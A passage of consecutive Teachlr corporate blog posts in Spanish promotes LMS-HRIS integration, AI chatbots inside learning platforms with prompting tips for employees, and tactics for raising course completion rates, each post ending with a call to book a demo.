<li><b>Después:</b> RRHH añade a Juan al HRIS. <b>Automáticamente</b>, el API crea el perfil de Juan en el LMS. El LMS, al detectar que es un &#8220;Nuevo Ingreso&#8221; del departamento de &#8220;Ventas&#8221;, lo inscribe <i>instantáneamente</i> en la ruta de aprendizaje &#8220;Onboarding Corporativo&#8221; y &#8220;Fundamentos de Ventas&#8221;. Juan recibe su correo de bienvenida con todos sus accesos y cursos listos <i>antes</i> de su primer día.</li>
</ul>
<h3>2. Gestión de Compliance y Certificaciones (Cero Riesgos)</h3>
<ul>
<li><b>Antes:</b> Pánico anual. El gerente de planta necesita asegurar que todos los operadores tengan su certificación &#8220;NOM-019&#8221; (o cualquier norma local) vigente. Se revisa una hoja de Excel, se cruza con listas de asistencia y se persigue a la gente por correo. Es un infierno de auditoría.</li>
<li><b>Después:</b> El HRIS define el rol: &#8220;Operador de Maquinaria&#8221;. El LMS tiene una regla automática: &#8220;Todo usuario con el rol &#8216;Operador de Maquinaria&#8217; debe estar inscrito en &#8216;NOM-019&#8242;&#8221;. El sistema no solo los inscribe, sino que monitorea la fecha de vencimiento y los re-inscribe automáticamente 60 días antes de que caduque. Los reportes de compliance están listos en un clic, 24/7.</li>
</ul>
<h3>3. Desarrollo de Carrera y Movilidad Interna</h3>
<ul>
<li><b>Antes:</b> María, una &#8220;Analista Jr.&#8221;, es promovida a &#8220;Gerente de Equipo&#8221;. ¡Felicidades! Su gerente le informa a RRHH. RRHH actualiza el HRIS. Fin del proceso. María ahora es gerente, pero nadie en Capacitación fue notificado para asignarle el programa de &#8220;Nuevos Líderes&#8221;. Ella tiene que buscarlo o pedirlo.</li>
<li><b>Después:</b> RRHH actualiza el rol de María a &#8220;Gerente de Equipo&#8221; en el HRIS. El LMS detecta el cambio de &#8220;Puesto&#8221; en su perfil. <b>Automáticamente</b>, le asigna la ruta de aprendizaje &#8220;Programa de Desarrollo de Nuevos Líderes&#8221; y le envía un correo de felicitación dándole la bienvenida a su nuevo <i>journey</i> de aprendizaje. El desarrollo de talento está alineado con la movilidad interna.</li>
</ul>
<h3>4. Precisión de Datos y Reportes (La Fuente Única de Verdad)</h3>
<ul>
<li><b>Antes:</b> El Director de RRHH quiere saber, &#8220;¿cuántos empleados activos tenemos en México?&#8221;. Saca un reporte del HRIS y da 1,500. Saca un reporte del LMS y da 1,450. ¿Por qué la diferencia? Bajas no procesadas, duplicados. Los datos no son confiables.</li>
<li><b>Después:</b> El HRIS es la única fuente de verdad para los usuarios. El LMS se sincroniza a diario. Si el HRIS dice 1,500, el LMS dice 1,500. El Director de TI está feliz (un solo sistema de registro, menos mantenimiento). El Director de RRHH puede <i>finalmente</i> hacer análisis estratégico: &#8220;Muéstrame la correlación entre los empleados que completaron el curso &#8216;Ventas Consultivas Avanzadas&#8217; y su cumplimiento de cuota en el CRM&#8221;.</li>
</ul>
<h3>5. El Offboarding: Seguridad y Cierre de Ciclos</h3>
<ul>
<li><b>Antes:</b> Un empleado renuncia. RRHH procesa su baja en el HRIS. Pero, ¿quién recuerda desactivar su cuenta en el LMS? ¿Y en las otras 5 aplicaciones? El ex-empleado puede seguir accediendo a contenido corporativo sensible (propiedad intelectual) durante semanas, un riesgo de seguridad masivo.</li>
<li><b>Después:</b> RRHH marca al usuario como &#8220;Inactivo&#8221; en el HRIS el día de su salida. <b>Inmediatamente</b>, la API comunica ese estado al LMS, que desactiva el acceso del usuario. El ciclo se cierra. La seguridad de los datos está garantizada.</li>
</ul>
<h2><b>¿Qué Buscar en un LMS para Garantizar una Automatización Exitosa? </b></h2>
<p>No todas las integraciones son iguales. Su solicitud de propuesta (RFP) para un nuevo LMS debe ser muy específica sobre la automatización. Si su proveedor de LMS dice que &#8220;sí integra&#8221;, debe preguntar &#8220;cómo&#8221;.</p>
<p>Aquí están las 6 características técnicas y de servicio que su equipo (tanto RRHH como TI) debe exigir:</p>
<h3>1. Un API Robusta y Abierta (El Fundamento Técnico)</h3>
<p>No acepte un &#8220;conector&#8221; cerrado o una solución &#8220;caja negra&#8221;. Su equipo de TI necesita acceso a una <b>API RESTful</b> moderna y, lo más importante, <b>públicamente documentada</b>. Esto les da el poder de construir flujos de trabajo personalizados si es necesario y asegura que la integración sea escalable a futuro.</p>
<h3>2. Integraciones Nativas Pre-construidas</h3>
<p>El mejor escenario es que el LMS ya &#8220;hable&#8221; el idioma de los grandes HRIS del mercado (Workday, SuccessFactors, Oracle, etc.). Contar con un conector nativo puede ahorrar meses de tiempo de desarrollo e implementación, reduciendo drásticamente el costo total de propiedad.</p>
<h3>3. Soporte para SSO (Single Sign-On)</h3>
<p>La automatización de usuarios es la mitad de la batalla. La experiencia del usuario es la otra mitad. Si un empleado es creado automáticamente pero luego tiene que recordar <i>otra</i> contraseña para el LMS, su <i>engagement</i> caerá en picada. El LMS debe soportar estándares modernos de <b>SSO (como SAML 2.0 u OAuth)</b> para que el empleado use sus credenciales corporativas (ej. Microsoft 365, Google Workspace) para acceder con un solo clic.</p>
<h3>4. Un Motor de Reglas de Automatización Interno</h3>
<p>No es suficiente solo <i>recibir</i> los datos del HRIS. El LMS debe ser lo suficientemente inteligente para <i>actuar</i> sobre esos datos. Busque un &#8220;motor de reglas&#8221; o &#8220;audiencias dinámicas&#8221;. Esto le permite configurar lógica de negocio como:</p>
<ul>
<li><b>SI</b> el atributo &#8216;Departamento&#8217; = &#8220;Ventas&#8221;</li>
<li><b>Y</b> el atributo &#8216;País&#8217; = &#8220;Colombia&#8221;</li>
<li><b>ENTONCES</b> agregar al grupo &#8220;Ventas Colombia&#8221; e inscribir en el curso &#8220;Políticas Comerciales COL&#8221;.</li>
</ul>
<h3>5. Reportes Avanzados y Herramientas de BI</h3>
<p>Una vez que toda esta data fluye (usuarios desde el HRIS, completaciones desde el LMS), necesita visualizarla. ¿La plataforma le permite crear reportes que crucen datos demográficos (del HRIS) con datos de aprendizaje? ¿Permite exportar esta data consolidada a herramientas externas de Business Intelligence (BI) como Power BI o Tableau para un análisis más profundo?</p>
<h3>6. Un Socio de Implementación que Hable su Idioma</h3>
<p>La integración es 50% tecnología y 50% estrategia de procesos. El mayor error es comprar un software potente y recibir un manual en inglés de 300 páginas. Usted necesita un <i>socio</i>, no un vendedor.</p>
<ul>
<li>¿El equipo de soporte e implementación habla español?</li>
<li>¿Entienden las complejidades del mercado de LATAM?</li>
<li>¿El soporte para ayudarle a mapear sus campos de datos tiene un costo extra, o es <b>ilimitado</b>?</li>
</ul>
<p>Este último punto es, a menudo, el diferenciador entre un proyecto de integración que tarda 18 meses y uno que está generando valor en 8 semanas.</p>
<h2><b>De la Administración de Datos a la Estrategia de Talento</b></h2>
<p>La integración LMS-HRIS no es un proyecto de TI. Es un proyecto fundamental de <i>negocio</i>.</p>
<p>Es la decisión estratégica de eliminar el trabajo manual, erradic_ar_ los silos de datos y mitigar los riesgos de compliance. Es el acto de liberar a sus equipos de RRHH y Capacitación de la tiranía de la &#8220;silla giratoria&#8221;.</p>
<p>Al automatizar la sincronización de sus sistemas de talento, no solo gana eficiencia. Gana <i>confianza</i> en sus datos. Gana <i>tiempo</i> para la estrategia. Y le da a sus empleados una experiencia de desarrollo fluida, personalizada y conectada con su carrera desde el Día 1 hasta su último día. El futuro de la gestión de talento se basa en datos, y una integración robusta es el cimiento indispensable sobre el cual se construye ese futuro.</p>
<h2><b>Tu Socio para un Ecosistema Conectado</b></h2>
<p><strong><span style="font-size: 16px;">En Teachlr, nacimos con una filosofía de plataforma abierta. No creemos en los silos de datos que frenan a las empresas de LATAM. </span></strong>Nuestro LMS/LXP está diseñado con un API robusta, un potente motor de automatización y conectores nativos para su ecosistema tecnológico. Pero más importante aún, nuestro equipo de <i>Customer Success</i> basado en LATAM se convierte en su socio estratégico para diseñar e implementar el flujo de datos que su negocio necesita.</p>
<p>Conecte sus sistemas, automatice sus procesos y libere a su equipo para que se enfoque en el talento.</p>
<p><a href="https://lms.teachlr.com/demo"><b>Agenda una demo hoy</b></a> y hablemos de cómo integrar su ecosistema tecnológico para potenciar a su gente.</p>
		</div>
			</div>
</article>			    			        

<article id="post-4978" class="post-4978 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/como-un-chatbot-en-lms-libera-el-potencial-de-tu-equipo/">Cómo un Chatbot de Calidad en tu LMS Libera el Potencial de tu Equipo (y 7 Tips para Lograrlo)</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on November 5, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<blockquote><p>&#8220;¿Dónde encuentro el curso de compliance?&#8221; &#8220;¿Por qué no carga este video?&#8221; &#8220;¿Cuándo es la fecha límite para la evaluación de desempeño?&#8221;</p></blockquote>
<p>Para los departamentos de Recursos Humanos y Capacitación, este es el ruido de fondo diario. Es una avalancha de consultas de &#8220;Nivel 1&#8221;: preguntas necesarias y válidas, pero que consumen una cantidad desproporcionada del recurso más valioso de su equipo: <b>el tiempo</b>.</p>
<p>Cada minuto que un especialista en capacitación dedica a resetear una contraseña es un minuto que no dedica a diseñar una ruta de aprendizaje estratégico. Cada hora que un gerente de RRHH pasa explicando la misma política corporativa es una hora que no invierte en analizar la brecha de habilidades (skills gap) de la organización.</p>
<p>Este es un costo de oportunidad inmenso.</p>
<p>Ahora, imaginemos un escenario diferente. Un escenario donde el 80% de ese &#8220;ruido&#8221; es absorbido instantáneamente, 24/7, en el idioma del usuario y con precisión milimétrica. Esto no es una visión futurista; es el impacto tangible de implementar un <b>chatbot de calidad, potenciado por Inteligencia Artificial, directamente dentro de su Learning Management System (LMS)</b>.</p>
<p>La llegada de la IA al e-learning no se trata de <i>widgets</i> llamativos. Se trata de una revolución en la eficiencia operativa. No estamos hablando de un simple contestador automático, sino de un verdadero <i>compañero de equipo</i> digital que libera a su talento humano para que se enfoque en lo que ninguna máquina puede hacer: potenciar a otras personas.</p>
<h2><b>El Impacto 24/7: Por Qué un Chatbot de Calidad es un Game-Changer para el Soporte</b></h2>
<p>En el ecosistema corporativo moderno, la velocidad y la autonomía son clave. Los empleados no quieren abrir un ticket y esperar 48 horas por una respuesta simple. Quieren soluciones ya. Un chatbot de IA robusto dentro del LMS aborda esto y genera un ROI medible en tres áreas cruciales.</p>
<h3>1. Soporte Inmediato y Permanente (El Fin de la Espera)</h3>
<p>La frustración es el enemigo número uno del <i>engagement</i>. Cuando un empleado decide dedicar tiempo a su formación un domingo por la tarde o un martes a las 10 p.m. (común en LATAM con equipos en múltiples zonas horarias o que fomentan la flexibilidad), un problema técnico simple puede detenerlo en seco. Si tiene que esperar hasta el lunes por la mañana para recibir ayuda, es probable que no solo abandone el curso, sino que asocie la plataforma con la fricción.</p>
<p>Un chatbot de IA ofrece resolución instantánea 24/7/365.</p>
<ul>
<li>Responde dudas de navegación.</li>
<li>Soluciona problemas técnicos comunes.</li>
<li>Guía al usuario a través de la plataforma.</li>
</ul>
<p><b>El resultado:</b> La tasa de finalización de cursos aumenta, la satisfacción del empleado (eNPS) mejora y la plataforma de aprendizaje se percibe como un aliado, no como un obstáculo.</p>
<h3>2. La Métrica Clave: Liberación de Horas-Hombre (El ROI Real)</h3>
<p>Seamos concretos. Calculemos el &#8220;costo del ruido&#8221;.</p>
<ul>
<li>Imagine un equipo de 3 personas en Capacitación y Desarrollo.</li>
<li>Cada uno dedica, de forma conservadora, 5 horas a la semana a soporte reactivo (preguntas de Nivel 1).</li>
<li>Eso es <b>15 horas-hombre por semana</b>.</li>
<li>Eso equivale a <b>60 horas al mes</b>, o más de una semana laboral completa de una persona dedicada exclusivamente a tareas de bajo impacto.</li>
</ul>
<p>Un chatbot bien implementado puede absorber fácilmente el 80% de estas consultas. De repente, su organización no &#8220;gastó&#8221; en un chatbot; <b>invirtió para recuperar 48 horas-hombre de alto valor cada mes</b>.</p>
<p>¿Qué puede hacer su equipo con ese tiempo recuperado?</p>
<ul>
<li>Diseñar <i>Learning Journeys</i> alineados con la estrategia de negocio.</li>
<li>Analizar métricas de desempeño y medir el ROI de la capacitación.</li>
<li>Crear contenido de <i>upskilling</i> y <i>reskilling</i> que realmente mueva la aguja.</li>
<li>Implementar programas de coaching y mentoría.</li>
</ul>
<p>El beneficio no es la tecnología; es la reasignación estratégica del talento humano.</p>
<h3>3. Consistencia y Precisión (Un Solo Discurso)</h3>
<p>Los humanos, incluso con la mejor intención, cometen errores. Un miembro del equipo puede dar una respuesta ligeramente diferente a una política que otro. La información puede estar desactualizada.</p>
<p>Un chatbot, alimentado con una base de conocimiento curada y centralizada, es el guardián de la &#8220;única fuente de verdad&#8221;.</p>
<ul>
<li><b>Compliance:</b> Asegura que cada respuesta sobre políticas de seguridad, normativas o procedimientos internos sea 100% precisa y esté actualizada.</li>
<li><b>Onboarding:</b> Garantiza que cada nuevo empleado reciba exactamente la misma información clave, sin variaciones.</li>
<li><b>Políticas de RRHH:</b> Proporciona respuestas consistentes sobre vacaciones, beneficios o gastos.</li>
</ul>
<p>Esta consistencia no solo reduce el riesgo de desinformación, sino que genera confianza en toda la organización.</p>
<h2><b>El &#8220;Cerebro&#8221; del Chatbot: Qué Información es Clave Proporcionarle</b></h2>
<p>Un chatbot es como un empleado nuevo: increíblemente potente, pero inútil si no se le &#8220;entrena&#8221; y se le da acceso a la información correcta. No basta con &#8220;encenderlo&#8221;. Aquí es donde la estrategia se encuentra con la tecnología. Para que un chatbot pase de ser un &#8220;Hola&#8221; genérico a un asistente indispensable, debe alimentarse con tres niveles de información.</p>
<h3>Nivel 1: La Base de Conocimiento (Knowledge Base) Esencial</h3>
<p>Este es el fundamento. Cubre todas las preguntas predecibles y frecuentes sobre la plataforma y la logística básica. Es el 80% del &#8220;ruido&#8221; que buscamos automatizar.</p>
<ul>
<li><b>FAQs de Plataforma:</b> &#8220;¿Cómo reseteo mi contraseña?&#8221;, &#8220;¿Cómo me inscribo en un curso?&#8221;, &#8220;¿Dónde veo mis certificados?&#8221;, &#8220;¿Cómo funciona el sistema de puntos (gamificación)?&#8221;.</li>
<li><b>Soporte Técnico Básico:</b> &#8220;El video no carga&#8221;, &#8220;No puedo subir mi tarea&#8221;, &#8220;Mi audio no funciona&#8221;. (Debe incluir las soluciones estándar: &#8220;Verifique su conexión&#8221;, &#8220;Pruebe en Chrome&#8221;, &#8220;Borre su caché&#8221;).</li>
<li><b>Navegación del Catálogo:</b> &#8220;Ayúdame a encontrar cursos sobre Liderazgo&#8221;, &#8220;¿Cuál es el próximo curso en mi ruta de aprendizaje?&#8221;.</li>
</ul>
<h3>Nivel 2: El Contexto Organizacional (El Valor Agregado)</h3>
<p>Aquí es donde el chatbot del LMS comienza a conectar con el resto de la organización, especialmente con RRHH. Esto requiere integraciones (vía API) o la carga de documentos específicos de la empresa.</p>
<ul>
<li><b>Políticas de la Empresa:</b> &#8220;Explícame la política de teletrabajo&#8221;, &#8220;¿Cuántos días de vacaciones me corresponden?&#8221;, &#8220;¿Cuál es el procedimiento para reportar un gasto?&#8221;.</li>
<li><b>Información de Compliance:</b> &#8220;Recuérdame la fecha límite para el curso de seguridad de datos&#8221;, &#8220;¿Cuál es el código de conducta de la empresa?&#8221;.</li>
<li><b>Cultura y Glosario Interno:</b> &#8220;¿Qué significa el &#8216;Proyecto Fénix&#8217;?&#8221;, &#8220;¿Quién es el líder del área de Innovación?&#8221;, &#8220;¿Cuáles son los valores de la compañía?&#8221;.</li>
</ul>
<h3>Nivel 3: El Contexto Individual (La Hiper-Personalización)</h3>
<p>Este es el nivel más avanzado, donde el LMS se convierte en una verdadera LXP (Learning Experience Platform). Respetando siempre la privacidad y los permisos de datos, el chatbot puede acceder al perfil del usuario para dar soporte proactivo y personalizado.</p>
<ul>
<li><b>Conectado al Rol:</b> &#8220;Basado en tu rol de &#8216;Gerente de Ventas Jr.&#8217;, te recomiendo estos 3 cursos sobre &#8216;Técnicas de Cierre'&#8221;.</li>
<li><b>Proactividad:</b> &#8220;Veo que terminaste &#8216;Liderazgo 101&#8217;. ¿Quieres inscribirte automáticamente en &#8216;Liderazgo 201&#8217; que comienza la próxima semana?&#8221;.</li>
<li><b>Asistencia de Carrera:</b> &#8220;Quiero ser &#8216;Data Scientist&#8217;. ¿Qué ruta de aprendizaje debo seguir según el <i>skill path</i> definido por la empresa?&#8221;.</li>
</ul>
<h2><b>&#8220;Prompt-fu&#8221;: 7 Tips Prácticos para Mejorar la Interacción con el Chatbot</b></h2>
<p>El chatbot es solo la mitad de la ecuación. El usuario (su colaborador) también tiene un rol. Así como aprendimos a &#8220;googlear&#8221;, ahora debemos aprender a &#8220;prompt-ear&#8221;. Enseñar a su equipo <i>cómo</i> hablar con la IA maximiza su efectividad y reduce la frustración.</p>
<p>Comparta esta guía básica de &#8220;Prompt-fu&#8221; con sus equipos:</p>
<h3>1. Sé Específico, No Genérico</h3>
<ul>
<li><b>Mal:</b> &#8220;No funciona.&#8221;</li>
<li><b>Bien:</b> &#8220;El video de la Lección 3 en el curso &#8216;Marketing Digital Avanzado&#8217; no carga en mi navegador Chrome. Se queda en negro.&#8221;</li>
</ul>
<h3>2. Proporciona Contexto</h3>
<ul>
<li><b>Mal:</b> &#8220;¿Cuándo es la fecha límite?&#8221;</li>
<li><b>Bien:</b> &#8220;Para el curso &#8216;Compliance Anual 2025&#8217;, ¿cuál es la fecha límite de entrega para la evaluación final?&#8221;</li>
</ul>
<h3>3. Habla con Verbos de Acción</h3>
<p>En lugar de frases vagas, sé directo.</p>
<ul>
<li>&#8220;<b>Encuentra</b> cursos sobre gestión del tiempo.&#8221;</li>
<li>&#8220;<b>Resume</b> la política de viajes en 3 puntos clave.&#8221;</li>
<li>&#8220;<b>Explica</b> cómo subir una tarea en formato PDF.&#8221;</li>
<li>&#8220;<b>Lista</b> los objetivos del Módulo 2.&#8221;</li>
</ul>
<h3>4. Pide Diferentes Formatos</h3>
<p>El chatbot puede organizar la información para usted.</p>
<ul>
<li>&#8220;Dame un resumen de 3 líneas del curso de &#8216;Finanzas para no Financieros&#8217;.&#8221;</li>
<li>&#8220;Explica la política de teletrabajo usando <i>bullet points</i>.&#8221;</li>
</ul>
<h3>5. Pide que &#8220;Piense&#8221; Paso a Paso</h3>
<p>Si tienes una tarea compleja, pide al bot que desglose el proceso.</p>
<ul>
<li>&#8220;Tengo que organizar la capacitación de onboarding para mi nuevo equipo de 5 personas. ¿Qué pasos debo seguir en la plataforma para asignarle la ruta de aprendizaje correcta?&#8221;.</li>
</ul>
<h3>6. Aclara el Rol (Role-Playing)</h3>
<p>Esto es especialmente útil para IA más avanzadas (como las usadas para crear contenido).</p>
<ul>
<li>&#8220;Actúa como un experto en diseño instruccional y dame feedback sobre esta idea de curso&#8230;&#8221;</li>
<li>&#8220;Actúa como un gerente de soporte técnico. Mi video no carga, ¿qué preguntas me harías para solucionar el problema?&#8221;.</li>
</ul>
<h3>7. Itera y Refina</h3>
<p>Si la primera respuesta no es la correcta, no te rindas. La IA aprende de la interacción.</p>
<ul>
<li>&#8220;No me refiero a eso. Quería saber sobre la política de <i>gastos</i> de viaje, no sobre la <i>solicitud</i> de viaje.&#8221;</li>
</ul>
<p>Enseñar a los usuarios a interactuar con la IA es, en sí mismo, un acto de <i>upskilling</i> fundamental para el futuro del trabajo.</p>
<h2><b>Tu Equipo de RRHH Repotenciado</b></h2>
<p>Un chatbot de IA en un LMS no es un lujo tecnológico; es una herramienta estratégica de optimización de recursos. Es la respuesta directa al &#8220;dolor&#8221; de la sobrecarga administrativa y la falta de tiempo para la estrategia.</p>
<p>Su verdadero impacto no se mide en &#8220;respuestas dadas&#8221;, sino en &#8220;horas humanas liberadas&#8221;.</p>
<p>Al automatizar lo predecible, liberamos a nuestros equipos de RRHH y Capacitación de la tiranía de lo reactivo. Les permitimos pasar de ser <i>administradores</i> de una plataforma a ser <i>facilitadores estratégicos</i> del talento.</p>
<p>El objetivo final no es tener un chatbot más inteligente. Es tener un equipo humano más enfocado, más estratégico y con más capacidad para dedicarse a la única tarea que realmente importa: <b>hacer crecer a las personas que hacen crecer el negocio.</b></p>
<h2><b>El Socio Estratégico para tu Transformación</b></h2>
<p>En Teachlr, entendemos que la IA no es el objetivo, es el <i>medio</i> para la eficiencia. Nuestra plataforma LMS/LXP, líder en LATAM, integra un &#8220;AI Copilot&#8221; diseñado para potenciar a tu equipo, no para reemplazarlo.</p>
<p>Con un API robusta para integraciones (conectando tu HRIS y otras herramientas) y un soporte ilimitado en español, nos aseguramos de que tu base de conocimiento esté conectada y tu equipo esté listo para el éxito desde el día uno.</p>
<p><a href="https://lms.teachlr.com/demo"><b>Agenda una demo hoy</b></a> y descubre cómo podemos liberar a tu equipo de la carga administrativa y enfocarlo en potenciar el talento.</p>
		</div>
			</div>
</article>			    			        

<article id="post-4972" class="post-4972 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/como-aumentar-tasa-finalizacion-de-cursos/">Cómo Aumentar la Tasa de Finalización de Cursos (7 Tácticas Clave)</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on October 22, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1><b>7 Tácticas para Disparar la Tasa de Finalización de Cursos de tu Empresa</b></h1>
<p>Probablemente has invertido tiempo, presupuesto y recursos estratégicos en adquirir un LMS y llenarlo de contenido valioso. Sin embargo, te enfrentas a una realidad frustrante: las tasas de finalización de los cursos son alarmantemente bajas, viendo cifras de 20% o hasta menos.</p>
<p>Los reportes muestran que, después de un entusiasmo inicial, los empleados abandonan los cursos a mitad de camino. Tu plataforma, que prometía ser un motor de <i>upskilling</i>, se está convirtiendo en un &#8220;cementerio de cursos&#8221;.</p>
<p>Este problema no es trivial. Una baja <b>tasa de finalización</b> no es solo una métrica de vanidad; es el principal indicador de un <i>engagement</i> fallido y, en última instancia, de un ROI negativo. Si los empleados no completan la formación, la brecha de habilidades no se cierra, la productividad no mejora y la inversión en capacitación se desperdicia.</p>
<p>La buena noticia es que este problema no se debe a la falta de voluntad de tus colaboradores. A menudo, se debe a una desconexión entre el contenido, la plataforma y la experiencia del usuario. La solución no es presionar más, sino diseñar una experiencia de aprendizaje que sea irresistible.</p>
<p>A continuación, exploraremos 7 tácticas para transformar tu programa de capacitación y disparar tus tasas de finalización.</p>
<h2>1. El Salto Estratégico: De un LMS a una Plataforma LXP</h2>
<p>El primer paso es un cambio de mentalidad. Históricamente, el Sistema de Gestión de Aprendizaje (<b>LMS</b>) se diseñó &#8220;de arriba hacia abajo&#8221;. Era un repositorio administrativo para asignar y rastrear el cumplimiento normativo.</p>
<p>El problema es que un repositorio no genera <i>engagement</i>.</p>
<p>La solución moderna es la Plataforma de Experiencia de Aprendizaje (<b>LXP</b>). Una LXP está diseñada &#8220;de abajo hacia arriba&#8221;, centrándose 100% en la experiencia del usuario. Utiliza la personalización, la IA y la interacción social para crear un entorno donde los empleados <i>quieren</i> aprender.</p>
<ul>
<li><b>LMS (Gestión):</b> ¿El empleado completó el curso asignado?</li>
<li><b>LXP (Experiencia):</b> ¿Qué necesita aprender el empleado hoy? ¿Cómo prefiere aprenderlo? ¿Cómo podemos hacérselo relevante y motivador?</li>
</ul>
<p>Para aumentar la tasa de finalización, debes dejar de pensar como un administrador de contenido y empezar a pensar como un diseñador de experiencias.</p>
<h2>2. Gamificación: El Motor de la Motivación Intrínseca</h2>
<p>La <b>gamificación</b> no es &#8220;jugar en el trabajo&#8221;. Es la aplicación de mecánicas de juego (puntos, insignias, tablas de clasificación) para motivar la acción y fomentar la competencia sana. Los seres humanos estamos programados para responder a la recompensa, el reconocimiento y el estatus. La gamificación aprovecha esta psicología para impulsar la finalización de cursos.</p>
<ul>
<li><b>Puntos y Niveles:</b> Otorga puntos por cada lección completada. Al acumular puntos, los usuarios &#8220;suben de nivel&#8221;, lo que genera una sensación tangible de progreso.</li>
<li><b>Insignias (Badges):</b> Concede insignias digitales por completar un curso completo o dominar una habilidad específica (ej. &#8220;Experto en Liderazgo Adaptativo&#8221;). Estas insignias sirven como reconocimiento público.</li>
<li><b>Tablas de Clasificación (Leaderboards):</b> Muestra un ranking de los empleados o equipos con más puntos. Esto introduce un elemento de competencia social que puede aumentar drásticamente el <i>engagement</i>, especialmente en equipos de ventas o soporte.</li>
</ul>
<p>Implementar la gamificación transforma el aprendizaje de una obligación pasiva a un desafío activo y gratificante.</p>
<h2>3. Microlearning: Aprendizaje para la Era de la Distracción</h2>
<p>Uno de los mayores enemigos de la <b>tasa de finalización</b> es el tiempo. Un empleado promedio tiene solo unos pocos minutos ininterrumpidos al día. Asignar un curso monolítico de 3 horas es una receta para el fracaso.</p>
<p>El <b>microlearning</b> resuelve esto dividiendo el contenido en píldoras de conocimiento altamente enfocadas, generalmente de 3 a 7 minutos.</p>
<ul>
<li><b>Beneficios Clave:</b>
<ul>
<li><b>Accesibilidad:</b> Un empleado puede completar una lección de microlearning mientras espera una reunión o durante un breve descanso.</li>
<li><b>Retención:</b> Es más fácil para el cerebro absorber y retener información en ráfagas cortas.</li>
<li><b>Enfoque &#8220;Just-in-Time&#8221;:</b> Permite al empleado buscar y consumir la información exacta que necesita en el momento en que la necesita, en lugar de navegar por un curso extenso.</li>
</ul>
</li>
</ul>
<p><b>Implementación:</b> Revisa tus cursos más largos. ¿Puedes dividirlos en 10 videos cortos de 5 minutos en lugar de un video de 50 minutos? Una plataforma LXP moderna facilita la creación y organización de este tipo de contenido, especialmente si se integra con herramientas de IA que pueden resumir y generar guiones.</p>
<h2>4. Contenido Interactivo: De Consumidor Pasivo a Participante Activo</h2>
<p>Ver un video o leer un PDF es una actividad pasiva. El aprendizaje real ocurre cuando el cerebro está activamente involucrado. El contenido interactivo es fundamental para mantener el <i>engagement</i> durante todo el curso.</p>
<p>Si un empleado solo tiene que presionar &#8220;siguiente&#8221;, su mente divagará. Si tiene que tomar una decisión, su mente se enfocará.</p>
<ul>
<li><b>Tipos de Contenido Interactivo:</b>
<ul>
<li><b>Quizzes y Evaluaciones:</b> No los dejes solo para el final. Inserta preguntas cortas después de cada módulo para reforzar el conocimiento.</li>
<li><b>Escenarios de Ramificación (Branching):</b> Crea simulaciones donde el empleado debe tomar decisiones (ej. cómo manejar una queja de un cliente). Sus elecciones determinan el siguiente paso del escenario.</li>
<li><b>Foros de Discusión:</b> Plantea una pregunta al final de una lección y pide a los empleados que debatan sus respuestas en un foro.</li>
<li><b>Encuestas y Votaciones:</b> Integra preguntas rápidas para sondear opiniones y hacer que el usuario se sienta parte del contenido.</li>
</ul>
</li>
</ul>
<h2>5. Rutas de Aprendizaje Personalizadas y Relevantes</h2>
<p>¿Por qué un empleado abandonaría un curso? A menudo, es porque no puede ver la respuesta a la pregunta: <i>&#8220;¿Qué gano yo con esto?&#8221;</i> (WIIFM &#8211; What&#8217;s in it for me?).</p>
<p>El contenido genérico asignado a toda la empresa rara vez funciona. La personalización es clave. Aquí es donde las &#8220;Rutas de Aprendizaje&#8221; (Learning Paths) brillan.</p>
<p>En lugar de asignar un curso aislado, asigna una ruta de aprendizaje conectada a un objetivo profesional.</p>
<ul>
<li><b>Ejemplo:</b>
<ul>
<li><b>Mal Enfoque:</b> &#8220;Asignado: Curso de Excel Avanzado&#8221;.</li>
<li><b>Buen Enfoque:</b> &#8220;Ruta de Aprendizaje: Conviértete en Analista de Datos Jr.&#8221;
<ol start="1">
<li>Módulo 1: Fundamentos de Excel (Microlearning)</li>
<li>Módulo 2: Tablas Dinámicas (Interactivo)</li>
<li>Módulo 3: Fundamentos de Power BI (Curso)</li>
<li>Insignia: &#8220;Analista de Datos Nivel 1&#8221; (Gamificación)</li>
</ol>
</li>
</ul>
</li>
</ul>
<p>Al enmarcar el aprendizaje dentro de un plan de carrera, la motivación intrínseca del empleado para completar la ruta se dispara.</p>
<h2>6. Social Learning: El Poder de la Cohorte</h2>
<p>Los humanos somos seres sociales. Aprender en aislamiento es desmotivador. El <i>Social Learning</i> (aprendizaje social) integra la colaboración en la experiencia de capacitación.</p>
<p>Si los empleados sienten que están en un &#8220;viaje&#8221; junto a sus colegas, es mucho más probable que lleguen al final.</p>
<ul>
<li><b>Estrategias de Social Learning:</b>
<ul>
<li><b>Aprendizaje Basado en Cohortes (CBC):</b> Lanza cursos en fechas específicas para grupos de empleados, en lugar de dejarlos siempre disponibles &#8220;a pedido&#8221;.</li>
<li><b>Proyectos en Equipo:</b> Diseña evaluaciones que requieran que 2 o 3 empleados colaboren para entregar un resultado.</li>
<li><b>Mentoría y Discusión:</b> Fomenta la discusión a través de plataformas internas, donde los empleados puedan hacer preguntas y los expertos internos puedan responder.</li>
</ul>
</li>
</ul>
<h2>7. Comunicación Constante y Reconocimiento</h2>
<p>Finalmente, una plataforma tecnológica no puede reemplazar la necesidad de una comunicación humana. El lanzamiento de un curso no debe ser un solo correo electrónico.</p>
<ul>
